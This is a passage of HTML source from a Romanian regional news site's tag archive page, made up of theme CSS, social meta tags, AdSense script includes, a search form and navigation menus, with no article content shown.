.jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="chelinta"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/chelinta/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="chelinta"/>
  <meta itemprop="headline" content="chelinta"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="chelinta"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/chelinta/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-chelinta tag-15263 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
